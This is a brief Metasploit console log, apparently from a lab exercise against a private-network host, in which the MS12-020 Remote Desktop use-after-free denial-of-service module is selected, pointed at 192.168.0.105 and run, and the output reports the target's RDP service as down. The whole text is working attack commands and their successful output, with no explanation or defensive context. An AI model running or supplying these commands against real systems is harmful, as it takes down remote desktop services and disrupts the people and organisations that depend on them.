 msf6 > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhosts 192.168.0.105
rhosts => 192.168.0.105
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run
[*] Running module against 192.168.0.105
[*] 192.168.0.105:3389 - 192.168.0.105:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free DoS
[*] 192.168.0.105:3389 - 192.168.0.105:3389 - 210 bytes sent
[*] 192.168.0.105:3389 - 192.168.0.105:3389 - Checking RDP status...
[+] 192.168.0.105:3389 - 192.168.0.105:3389 seems down
[*] Auxiliary module execution completed
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >